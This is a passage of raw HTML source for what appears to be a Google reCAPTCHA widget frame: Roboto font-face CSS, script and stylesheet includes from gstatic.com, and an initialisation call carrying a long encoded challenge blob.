  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rYTXxW9zBES-QIYp_fTVRw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rYTXxW9zBES-QIYp_fTVRw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rYTXxW9zBES-QIYp_fTVRw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/woPDq8O5woQnwp/DosKhwrbCnMKyVT4MwpbChlHDi2oiwqvCtMKjwpY/JsKzw5dcAcKAwrMMDMKVwqDCpcKLdsOkFcKfw5nCnUrDn8Knw6onQMO7KsK/QcOow6nCrcO2B8OyYwTDmiQsw5xfw6LDqMOdO8O4EMOeAsOKH3k8RQPCkDLCm8KVDApew6ckw6PDlUN1HxLCviBmZsOLF8OBw4nDqsOqwoPCtATCr17Dil9Uw63CtifCicOiwp3Dkj/Dn8Klwpd/w4Nvw60Nw4AqORnCmAfDtVotw4HCixNMG8OMwoEuwo5pLMKFw7zCnMOtIMKtwrjDshPCijTCkRLDhsKzEBE+wql7V2IOwpvDhmoRPT/[base64]/WDPCmcKnwoIHwop3wqrClcKyw5rDilFJazBLw4hFG1U/RCPDlsKgwqt4QXlWc0YLwr3CnHPDg3zDljzCjD/Do8KJaioFw7DDtB1Uw5zChcOYAjnDr8OXeMKPwqZ3SsK5w5BVOCPDvm7DnUDDilpXwpFFw6crYMKVw7kfwph1MhVXw4HCtjnDiUsvw6xWUCnClcKufDIJwoosS8OadMOawp3DucKYeV1swqAlwr0oKcOtw5I9LcK/w5tfUcKfwo1JRMOIwpwrNsKGF8OXIcKnC8OdUcOsISHCt8KYw79Fwp3DkCPChEHCssK8woE1e0khFVnCg8OEwr/DrBzChsKaSMKAEScCWsKKwpJeAMO3wqIsXMO7wr17S8ORO8O0w5YFHMKXGcOkwrLCvW58w54WT2nDiF3Ci8KNwrnDtnYLOybDocOuwrsJw5XCmsOsw7bDu3fCiDpqMW8ZLMO/wox0YMOrw7PCpsK+T8KJKMKMw7cLwpDDiXXChcKLVlkXPAbDisK9B8O+wqLDlsKNaTfDswfDpHdHw4TCpMOZw7Arw6DCtlDDu0DDrjldFnQ5NcK8e8OzbcOZw50wwqE7GAjCo0tow4Z/JXDDjMOGw4NlQsKnwq0pPXt0wrd9w6Mec8OBWBDDqEEWX8KNHRMJRMKIwo4+w6PDmMO0XybDsAPDnBjDrsOoDBnCr8Ouw4nDlVPCpsOJwrrDnxtMw7LChMO1GSV6woUpw5M3NSfDinRtE8OwwpRbwrXDnDtlwr1rf8OvScOzwqXCp8K/[base64]/ChMOcTEpUGMKDwrTClsKHwpnDmMOgwqnDmsOfw6fCtQxyY8Kdw4woZwwbw7jDgi7DqMOawpPDnsK5ScOGwoDDo8K6wp3CvSp/wo8DK8ONwo1kwpAew4HDlMOBSXvCi0jDgAgJwoJUCMODwqbCv8KbW8OFwo7CiMKOw5USNXTDt8OhwrfCnMOWPELCokcuwoPDhhV/w7fCmE7DpWlZUwJ2c8OTPARvWlHDpUHCsMOjwqbDlcOWDRHCtE/CsCAKUCzClcOjw7Zawo1Awr5swrZvbgTDl1nDkMOQBMORDMKbUBMpwrHCoXEkw6PCpFjCscOrd8OKWwHCtsO7wrjDuMKcw7Qkw6vCtMOgwpTCmlBNwppYOVDDjcK/[base64]/[base64]/[base64]/Dr8OTBcOzw6bCmsKRR3BPw6XCkD0BwoXCjMKbUkw8bcOXYzjDgMO+wpnCiABBOcOOD2TCp8K+cwUuaMOzOnBdw6rCj10jw6BoAm3DncKSwpLDncKZwrvDnMKnWMKKw5TDqcK4EcKNw5HCvMOdwr3DpwhLP8OGwpbCosOAw6EaTDIbbMKMwp7DmAMsw6J3w4/CrVAjwqPDm1HCvcKlw7fDmcO3wpzCjMOdcsOMJ8KaXcO9w7h1wr03w7cww5XCqMOEw5UMWMKoT0/CnCTCnDfDn8KxwrLCl3/CnsKFVTktYzfCv2zDh8OcNcOlWmHCmcOjA3IkAcOILm7Dt8K8PMOcwrZZYURAw4jDp8O1w6DDjx0Bw5nDmMKNDcKXHcOIZhjDk2tRfCrCnmrCtFjDrCUSwpZFOMOWw4N4EMOOccKUDMOwwrRmDR/DmsODw6J4OcOVwoJlwp/CnhRzw4TDuxMbeVtlUhvCh8KJwrZYwq/DgMKOw6Qkw6rCsXkLw6hTEcKNb8KtWMOdwqvDj8KfDgTDlhs5wptswoYSw4lDw59NK8Kcw7LCpgJxGMOtPnLCrsKjDH/DkWdud1TDkgnDs37DnMKmwqNZwqxXEAjDgjoTwoHCi8KYw7twOMK1f0/DmT3DhsOmw6wfb8O8w5RwR8OMw7bCvMK1w5PDh8KzwoFLw7MgV8Obwq01w6DCvQZWN8Ovw4LCrSd2wrnCj8OhIiplwr1iwpDCtMOxwowJMsOww6kUwqbCssOyKMK/RMKsw4gJXSjCi8OewoxDBQ3CnHPCkT1Nw7fChmxvwqrCu8O1aMKcNBVCwqbDocKpfE/Dg8KqfFXDlXLCsyvDsAJ1b8OvAsOCYcO1w7A4w5UdwpDCnMKewoHCsmnCksOFwrQGw5HDq1/[base64]/w6vDniUvw6DCvMKRFsOlwqhdIsOsesOAwqgvwrPCpcORw7PDhEPDgAHDoXLDrxTClcOZTn7DscOKw7hoZEnDowzCg3zDrTzDjB82w7rCucKien8QwoEsw7/DjcOIwr0VJsKPe8K7w4w8wqtYRMOnw6rCjMO+wodbXcO0WjfCuT/[base64]/f8OqCxPDpMOCwpQvw4/[base64]/[base64]/Csgx9KcOeaB1Mw6/[base64]/[base64]/DrkDDssOGw54xw5/DlnLDoQkvwrHDvQTCtcOCGVwMPDDDgGTDu8Kjw73DsMK1Vy3Cg0/[base64]/[base64]/CqsOKU8KoZ8K5wrEzS8OrNMK3w5RcWcKJR3R9wrnChMOZIGlvK8KLwrXDvTBybinCiMO3XcOTXlcuRHTDrcKICSFuYVkbFcK+W3/[base64]/DscOLwoXDmcOxI1EPw71+ECZGIsOnGMOHXsKzwp1Rw7VbNh4Uw7LDr3p/wrcAw5XCmjsdwrfCvMOlwqTCpzlMRiNhajvCpsOWAig2wqpbWcOpw6hGXMOJAMKWw4DDiifDtcOhwr7CqA5Vw57DohvCusKmeMKkw7nCggx7w6d+GsOaw6V7GWPCi2BrQsOOwp3Cp8O6w77CqFxMwoc+K3bCvQHCq0/Dg8OMeVsOw7DDj8OYw7rDpsKbwo7CrsOoD0/[base64]/w7HCujxQKWbDqxfDk0Akwok0HcKcw5nCg8KjOiMuw6rChSHCgzNVw4wDwofDsHVNOhkZw6PCs8K3JMKgLTnCkQnDi8KmwprDhlFLVMKNaFPDlAjClcOgwqgkZBXCssKFTwIIDSjDssOdwo5Lw5HDl8OHwq7ClsKsw77CmgLDhnc/AyR4w5bCpcKiDR3DhcK3wq5vwqTCn8Omw5TCjMOswqjChcOCwoPCnsKiHsO/[base64]/CkE3CmsO0woYPe8KtMAASGcO4w6vCtzPCpMK5WcOKwrTDq8OawqN6ASnCiR/[base64]/w4x7w6NEw6bCkMOOXsOEwrDDpMOzXjoPwo0cwqMFc8OcK1tFwrZGwrbClsOPYQ1TLsOMw63CiMOHwqDChkomH8OhVsKqdzoUT0vCiFAYw5nDjcOTwrXCgcOMw5TDsMOpwqApwrLDhCwAwpt9LyBBY8KLw6vDhn/CjhrDtHJRw7bCtcKMUmTCo3lAaQbDq23CtWJdwpxUw4bCnsK7w5vCow7DkcKMwq3DqcKtw5VoasOeH8KlTTs0EGIfSMKew4VYwrBkwpwQw4Asw6x7w5Bxw7bDnsOwKgNuwoVMTQjCpcKZNMKqw5HCncK8GcOLGSDDpB3Dl8K0SybCk8K4wqfCm8OGTcO+XMO/EsKIbynCrMKXQglowqVJFcKXw7ICwp/[base64]/CsnJywqLDkMKgEhrDnRDCnsOec37Di3LCssO3EMOnS8Kvw5XDtcKQwpMxw5TCq8KOajjCuC7DnmDCqExrw7XDp0gRTm5UIsOLR8Oqw6vCo8KJQcOZwqtDd8OEwrfDoMOVwpTDpsKbw4TCpjPDnEnCrW9qFmrDsw3DnjbCmsOzCcKUXRZ8M0vCtMKLA3/Ds8K9w6bDrMOqXgwpwrPClgjDg8KCwq1vw4obVcK0KsKcM8OoEXjCgUvCgsOIZ3Btw7gswqNnwpXDuQkUYU8TR8O1w61FbwzChMOadMKbAsKNw7pEw6nDvg/DnV/CrQfDp8KILcKqLFhEHjplUcK/[base64]/wo/Dr1dhZlMkwrnCsWPDoX18WCJyHcKfwpZHKcOawqDDolgQNsOow6jCiMO9ScOAW8OwwodBNMOzKREoYsOpw6PCi8Kpwr5gw4c/XHPCnQDDm8KNw7TDj8OzNwU/ZUw5P3PDjXHCoDnDvzB6wq/Dkn/CuyjCmsKew7gfwpoza2FcJcOSw5jDoS4kwqfCihVGwrPCnU02w7EUwptfwqofw7jCisOYJ8OCwr1kYVZLwpXDhi3Cg8K9E1YFw5DDpzFiJMOcPAkCRxIcOsKKwpnDssKrIMKkwpvCh0LDpwLCgAAVw73CiSPDjTXDr8Oxbngow7bDvF7DnX/ClMKSU28HYMKNwq9OLS3Cj8Ozw5bDnMOJLMK0wrUkPTI/TnHChyLCm8OGDsKRc2rCmkd/[base64]/CvTfDhDjCh17DmWk8dVNQwp3CoxfDrsKcByoAAB/DrcOibALDtifDuBjCosKJw6TDm8KIMkPDoRcCwoNhw6cLwo5KwqxVacOUFktYCk/DoMKKw7Biw7AAIsOlwolFw5PDgnvCl8KtXMKdw4XCvMKpD8KKwpDCpsOqcsO9RMKrw5DDscOvwp1hw5kxwqPDllg8wo7CqRHDssKJwp58w4/DgsOiUHbChMOFChLDm1vCncKKMA/ChsO0w4nDmlQxwqpbw7FDKMKNIgh3RhpHw4RDwq3Cqxwff8KSGcOMd8Kow6PCnMOVLD7CqsOMc8K0NcK/wpUBw4VQw6/[base64]/DoMKLChTDhSXChMO/w4dvEX7Dsx1HwoItwrc1EmzDt8Oxw5VDKy3CmMKATzHDvlEXwqXCs2HCgmbDnz8gwo3Dgg7DmTN9K0BCw4DCtAHCn8OXXUlxZMOhHljCgcODw4rDtTrCocKeWS1/w69Qw513bi3CuA3DrMOLw6IHw5PCjDfDvDljwrHDuyZaGEQiwpgzwrLDksOww48KwoRYR8OwdnojHg1CN2zCtMKsw4o8wo0iw5HChsOoLMOeTsKJEH7Du2/DscOtQAM+MF9Qw75xJmDDkMKXcMKQwqrDu3rCvsKdwpXDocOSwojCsQ7DmsK2THzDqcKFwqnDkMK2wq3DlMOQNhLCiGPDhsOJwo/Cs8OtR8OWw7zCrkIyDBMWHMOKLFdbOcOIRMKqBkAowpfCi8OSMcKtdUFjwrnDhnxTwrMAQMOvwoLCg3Fywr5gFsOyw6LCv8Ojwo/[base64]/Dt0thwoDDqDkWwrjDiSQdBMKIw6tfw7/[base64]/CisO1YsOGG8KEwq1Ow4oTdS/DpMK8wrnClAUveXPCkMOmasKkw6Jdwr7CqVNlJMOUPsK/[base64]/Ck8Kqw41KPVPCtEPCsMKaUcKmw7PDmXAjY8Okwp/[base64]/CtWl4wq3CksOgwrVxLMOgw5PDmkooJ8OpHhvCqlfCo18Lw4DCksKAGTRLwprDkhnCgcKOO8OKwp5Kwp4Vw75ec8KgPcO/w4zDiMK8STZ7w5TCn8KSw7ROKMOiw7XCv17CjsOcw7tPw7zDhMKSwoXCg8KOw7XDgcKrw6Vfw7/DscOBSjseR8K2w6TClsOCw7FWMycWw7hgRk/ClxbDiMOuw4jChcKvXcKLTC3Dqig2wq4+wrcCwqvDnGfDo8O/Pm3DvGzDnsOjwpPDnhXCkXXCoMO5w7xmclXDqWYcwoZsw4lWw6NcNMO/Byx+w5/[base64]/DrcOTYE/DphNAS1RvwqR9woIpw6HCgsKLwqnCo8KhwrQbXBzDqF4vw4HCscK6XxVDw6t/wqx+w5bClMKsw6rDk8OOZDVTwrkiwq1BQy7Cq8O8w5svwpY7wqpnWg3DtcK/[base64]/CjVTCtsO3XDvDl8OoOMOQw4oKS8O/ID7CusKoFjkjRsKKZh0xw6AwQMKofijCisOMwoHCsCZGWMK6ZhMDwoAUw4zCisODAcKtecOOw7p4wpjDlsK9w4/Co3tfI8OdwqRiwpnDiV0mw6nDkCTCjMKpwqsWwrfDoyLDnzhBw5hQaMKHw6DCikHDuMO1wrHDkcO7w5cWT8OiwoIiFMK0UcKxF8K3wq3DrXF/w6FQfXgkFUAXbz3CjMOgclvCscO8XsKxw7rDmxLDicKtVRInHsOtQTsPTsOIKhfDnyUYG8KXw7jCmcKTY33DhGTDlsOZwq3Cn8KHWsKuw4TChibCo8K5w4VdwoZuPV/DmCtEwq1Twq1sGBFYwpbCmcKFLcOkZQnDv3Ulw5jCsMOFw4bCv2Fsw7XDhMOdccKRcgxwawPDkVQCeMKmwrDDv0g0Hm1WYC7DjmLDjRgJwoocOlrCvmfDgGxCMsOxw77ChWTDicOAQSlLw6V9ZlhHw6bDjMOrw6Atwr4Aw7xYwrvDkhsPRXHCqkhlTcONF8KxwpHDrD/CkR7DuCc/fMKDwo9OAhbCusObwqDChwTDk8O+w5fDlwNdDCTDlDLDvsKrwptWw5DCrm1Fw6PDqmwFw4HDlVIAGMKyfsKIfsK1wqlTw4zDnsOfBHbDkB/[base64]/Q8O0fcKPSMOfb8KScsOqwqjCkQF5wpRnQ8OzEMKRwrlHw498e8O+YsKOSMO1CMKmw5o4Z0XCq1rDrcONw73DtsO3TcKGw6bDt8Kjw7xkEcKXB8ONw5R9wp1fw41gwqhSwpHDisOUw5zDn2dRRMKtD8O5w4BQwqbCvMK6w541Bz9Dw4DDgV1bLy/CrlxVO8Kow6UfwpHCpzJfw6XDoQ3DvcOPwpTCpcOvw7LCo8OlwpJhH8KVBxzDtcO8IcKuJsOfw7gYwpPDlmwGw7XDvy5YwpzDukleIz7DrFDChcK3wo7Dk8ODw4V8Ghdqw4/ClMOgVMKdw7gZwqHDq8OLwqTDkcKtFsKjw7nCpUk8w4xcVg57w4oSRMOYfR1OwrkTwpjCr0MdwqTCh8KWOzIuHSPDtCjCm8O9w5/Ci8KgwrBqXntiwo/CowDCu8KXBFZWwqfDh8KFw703bGoaw5LCmlDCk8OLw44nZsKVH8Odwr7DgVzDisOtwr9fwr85CcOdw4YyacOKw6jCscKew5DChETCgMOBw5kOwrUXwphJVsOrw6hYwovClRJICm/DhMO+w6V/PgUpwobDphLCksO6w4Jww77DsGvCgA95e0jDuEzDokx3Ml7DvgfCvMK/wrbCoMKlw6JTRsOKCMO5w6DDjSDCglTCnEzDvRnDqlrChMOyw6R7wqlsw7Z7RSbClsObwp7Dh8Klw4PCkHHDmMK7w5tXPDYYwrMLw6UTYy3CjcKBw7cEwq1aHQ/Dp8KHa8KhdHY8wqwRGUrCgsKlwqvDkMOHSFfCpQHDosOQPsKJPcKNw7zChcKfIRNMwrHCisK+IsK9Hh/Dj3vCvcORw41LC0LDm0PCgsOhw4jDk2R7dsOrw6Elw6k3wr0XYDxvMRQ+w6PDqhgQUsKywoZ7wqlewrbCgMK0w5/[base64]/CowjDiA7Drk4UNMOEG04hwq7DjMOnDcOCAkIAUcK6w7Ysw4XDmcOhL8K2UW7DignChcOQLcKrG8K3w5JNwqPCjA19YcOMw4JKwoFOwoICw5R4w5tMwp/Do8KLAW/[base64]/[base64]/w6wEPHRaw4hXNcKDPQrCgWwTwoYIPcOiIsKsw6VCw4TDm8OWI8KpIMOfGFw/w7/DksKaGVtHRsKmwoQewp7DiyTDgX7DucK6wq4eaRgDRVU5wpMGw5cmw61Qw79cK1EOFELCvC83wqxiwo9Qw57ClMO4w6vDvxrCtsKwDGDDnTfDlcKxwo9nwo9OXwDCoMKnMFtgUW5LIB3CnGpEw6vDicOZA8O8ecK5WmIFw4M/wqnDicOxwqoIT8OEw4lvc8OhwowSw4UNfTkDwojDk8OkwrfCqcKwIMO6w50OwoXDhsKtwqptwqw9wrHCr3Y9bwTDpMKHXMKpw6tGTMKXcsKRYD/DpsOPMlMOwp7Ci8KLTcO6CHnDpz/[base64]/DtDM+wrfCsFA4fMOJw4fClARmWA7Cn8KafjYPcSfCv3tRwqZMw4E0ZVNnw5o8LsOgIsK6JQQnDn13w6DDucKMa2/CuxYicXfCumFmUcO9M8Kyw6ZRdUJAw48Fw7vCoz3ChcK3wrNhZWbDncOcd17CmA4MwoMrGhRUVRdbwoPDrcOjw5XCvMKPw4zDj1PCulxqFcKnwptze8KBbXDCvmd7wqLCt8KRwp7DucOkw6/CnyTCvVzCq8Oow4p0wpHCosO1D2JWN8Odwp3Dgn/Dhj7CuR7CrsKWbjloIWkeaExCw4Uvw4gPwqnCnMOuwpJpw4HDplHChHrDl3IoWMKvCiJ5PcKiKsKpwoPDmMKQXkl8w53CusKTwo5uwrTDicOgXjvDpcKJYVrDinsZwo8zaMKVYVZiw7APwockwo/[base64]/[base64]/[base64]/[base64]/[base64]/CmQsQw4BEwpTCkMOXOGM3w4ZuO8KqwqjCp8KJw7XCkMO9w5nDncO5IsO5wr4QwrfDuUvDicKrbcORG8OHcQbDlG1hw5VWUsO4wq/DqmVOwrlcbMOvFwTDn8OJw5trwoHCr3NAw4LCl1wvwpvDs2FWw4MDwrpoDF3DkcOkAsOlwpM2wpPCqsO/[base64]/DqsKSwp7ChRtAw4vDrMOiNTvCul8VRcKoYRLDl0sXBwp8KsO9BF4cRkXDpWLDh27Dj8Knw5PDt8OAZsOgK1/[base64]/CtMOdDsKMw5gUwqRxw79iwp4MO8OMUDlNwqhuw7PCkMOoYkwfw4nClGkeJMKfw5XCm8Odw74eeWPCm8KsQsO5GibDpSTDiHfDqsK3Ow/DrQzChEzDvMKxwqrCkHIbEUchfTEgS8K3ecKow6vCrWbDqkAIw4fDiFBHPEHDqQfDnMO9wpDCsUAlUcOuwpsOw4NnwoLDocKdw7QYQ8OgHC8mwrE9w4TDiMKOYDEKCDUZw6N3woEEwprCp2rCrMKMwqkBI8KSwq/CvVbCnDnDn8KmZ0fDnzFlPTLDvMKAbQU8IyvDrsOYEjlrTMObw5p0A8KAw5rCjBbCkWFgw75aFx96w7keV2bDp07CuizDgMKRw6vCgSUBJUDCtEYew6DCpMKxbE1VHGrDihsSdMKpwo/CqETCqRrDkcO1wrbDninCv2vCosOEwrjCo8Kca8O1wolmD1BdRWPCjkDCoWdTw5TDh8O0BFgaM8OYwovDplzCsjNMw6/DjkVGXcKaKFbChRfCsMKdAsOYPmrDiMOvccKuLMKpw4bDii8IBynDvGMtw7x+wrTDhcKybMKFSMK7AcOYw53Dh8O/wqslw6UDw7HCuXfCizJKSEVnwpk0w5HCvU5bTD9tTzlOw7YuLD57NMO1wrXDnBjCoAwHF8OBwpknw6okwr/CucOJwq8OcVjDucKGFHDCtXsVw4J+w7PCgMKsYcKZwrVuwrTCqRlLEcOTwpvDoEfDvkfDhcKMw7YQwpJyOgxawrPDpsOnwqHChjopw4/Dh8K9w7RdfH42wqvDmwbCrgZ2w6XDjTHDhDRcw4HCnQPCiXk7w4XCoALDsMOxL8O1acKVwrDDsD/Ch8OTYsO6Z3Rpwp7CqGnCpcKMwqfDgMKlTcOWwo7DrV1rC8KBw6nDq8KBX8O5wqHCrMOjPcOXwqx2w5pGdSozDMOSBMKTwrF7wp0cwqRjU0EUKEXDqiTCpsKjwrBpwrQ+wojDtiJXCCrCo2QDB8KXGXlid8KoG8Kuw7/[base64]/CjcKfwqtQw6DCu8OVTwEZFcKVwqPDn8KQwq4TKFFlNDdIwqnCtMK0wpvDvMKaZMOKK8OewqrDiMO6VzdawrJ9w7BfUFVww4rCnTLCujNsa8K7w6pbPHIIw6fCpsK5PlnDrU8aXBV+YsKKM8KAw7jDgMOMw7o+FMKRwojDtsOVw6kQNUg+dMK2w4pqX8K3IBXCn3/Di0ALVcOdw53Dpn4VakAgwonCg09Vw6DCmURsdiYIAsOrBDJlw6HDtjzCgMO4JMK/w5nCgDpXwqo9UE8BaHLCjcOCw5lTwrDDrMOYKQhybcKBcRPCkGzCrcKIYURgM23Cj8KzO0MoejcQwqAtw7XDhmbDvcKDHsKjblPDkcKaLm3DgMObGAoVworCjH7DrsKew4XDjsK9w5Esw5bDh8OAJgbDnlXCjFsDwo9pwrvCnjRtw6DCqjfCsjFCw43DnH09bMOgwo/CthrDkB5fwrZlw7jDrcKSwpxpH3o2D8KuGcOjCsOYwqdUw43CusKsw4M0EhpZM8K2ChQnBnhjw4HDpmvCrGJtMAdnw7PDnAh7w5DDjG9Iw77CgyzDt8KiCcKGKGhFworCvMK1wpDDtMOHw5PCvcKxwpLDscOcwpLDtnTClWUgw4sxwp/CkUXCv8OvC210fAcPw6s8GXZ8wpUtC8ODA04Nfy3ChcKfw4DDvsKdwqVqw65vwoJ+IBjDhWLCkMKqUz9SwptTRsOlRcKmwq47S8Kkwolww6x2AGEcw5Yiw40eWcOAI0HCkzfCgg9uw47DsMKRwr/CrMKnw7/DkiTCkUbDvcOeRcKDw7nDhcK/[base64]/CpsKORyMgRsOrw4ZcTHNDMHPCiHPDnVlOwq5YwrhTCxcfLMOcwpRhCwfCkgzDp0QWw41ecRnCu8ONDmvDi8K6RFrCncK2wqNPCnp/NAQDLTDCnsO2w4rCvUDDtsO1FMOFwoQcwqYye8O9wqtWwrDCtMK/M8Kuw55NwplAT8K3J8OMw5wrLcKGC8OswpNzwpFtUDNCVFI6XcKTwo3DswzCq2UgI07DlcKhwrDDpcODwr7CgMKMAgUBw7I+G8O8FkbDncK1w5xMwofCm8OKEsOBwqPCgVQ/wrHChMOBw6ZtJj1nwqTDp8K/PSBBWUzDtMOjwovDgTh4KMKtwp/Dr8Ojw7LChcKVNSDDlzbDs8OlPsOZw4pCLGYKYUrDpWl1w67DlilNKcO1w4/[base64]/RcKvIBPDiMOcC8KQwp1aJMO0w4jDhD8Ww68uw5RZRsKyEB/CgsKfOcKgwoLDssOMw7pgR2XCmHbDsDIYwqUtw7jCh8KAZF/DocOHCkvDuMO7RMKofwHCqgFDw7NvwrLChBB2F8OwHiAswrwlb8OfwpXDhF/DjUTCqSrDmcOpwq3DksOCQMOxfRwJw7hVJUp1dMOVWHnCmMKAIMKnw4Y1CQfDsGIAHlvCgsK/wrM4F8K2Wx5/w5cGwqEIwoZMw7TCvnbCm8KSegsud8KDSsOQRMOHOXZIw7/Dr0xUwowbRjPDjMOUwqMJARRNw7IOwrjCpsKmCcKbBBQUc0vCncKCUMKlbcOCLlYEGBDDlsK1U8Onw4HDkTPCiWd0UU/Dmjw+cnQxw6/Dkg/Dix/[base64]/dcKqQ1HCvcK6wrHCgUvDkcOmw6c1fA4MwoR2w7TDvElpw4XCh1M1Z2fDjsK7FWdjw7IKw6Qww4XCmFFYwpDDi8O6ByYwQBdEw5Rfwp/DgT9uFMOcbn10w4XCjcKVRMOVGyfDmcOWCMKKwrvDicOuFT58VQgNw5zChk4IwpLCg8Kow7nDhsOAQH/[base64]/Dg8Kcf8KGw6gqw6MtwqHDr3vDhcO5OsOLSHRlwoRjw58oZ3USwrJMw6TCtkIyw49yIsOCw5nDo8Kmwo9nRcOfTBJhwqkuRMOyw4vClF/Drlh+Owdew6cAwr3Dp8O4w5TCrcKYwqfDiMKBQsK2wqTDgFRDGcKOSMOiwr9+w5LCv8OQOGjDu8O0DwXCrcOtb8OvFH8Bw63ClDPDtVTDk8Kiw5DDqsK4fWxTMMO1w4FYXFBUwp7Dqic/PsKXw43CkMOzA0fDhQljYT/CvQHCuMKJwrDCqxzCqMOcw67ClEHCoD7DplksHMOxHG1jL2HDkR9WU28fwp3ClcORIlV0WBfCosOAwoEDJiAkBR/DsMKFw57DscKtw7DChjDDkMO3w5zCvUxwwqjDtcOEwqXDtcKXXEXCm8KRwqJpwrwkwqTDqsOow5crw6pzNFlGEMOKPy/DtAbCmcOiVcO4GcKcw7jDuMK7FMOBw5JyBcOXM2jCri8pw6IeWsOAfsK1dFU/w5kRfMKINHbCisKtPw/DucKDXsO8EULCtF9sNAXCnTzChCddasOMUGVdw7/DohfCicOJwoUuw54+wq7DqsOPw4x3TnPDnsOmw7fDvU/DqcOwe8Kdwq/Cik/[base64]/DsAPCksOOTFzDswQBw7DCh8OCw4Bnw554w6VODcK7wohnw6XClHrCkQNkUT0sw6/Cr8KrZsOye8O0dsOVwrzChynCrDTCpsKQfVMsVk/CqW1Wa8K2Ox0TNMKPB8OxWWVDQzgmdMOmw4t5w6tew53Dr8KKJMOZwpMWw6XDmWtwwqFgbMK/wqIwdkIpw6MuEsOgw55zOMKIwrfDm8OWw6Ynwos1wpxmcUcDEMO5w7YkAMKmwrHDicK8w5pnPcKJIx1VwqURQsOmw4/DjS43w4/CsGIRwoklwrLDq8OYwqHChMKvwrvDoGl0wqDCgCEtbgLCtcKow78YKEBpM3rDlhrCnDcmwqpXwrvDn2YewpTCsirDgXvCk8KMZQXDujjDvhUgfxLCrMK3aldEw6DDukfDuQzDt3FZw4PDisO4w77DgnZXwq8pQcOqKMOww4PCqMOpTcKAb8Okwo/DpsKRHcO+PcOoK8OtwpnCpMKuw5gQwqfDoiIhw456wro8w4oewpfChDTDuR/[base64]/wogwKiNUw6ohJi7CnMO9ZHtMwpjCozXDlsKYwp/[base64]/[base64]/CpcKCDsKuM0rCpMKYKMO5wrvCoT9U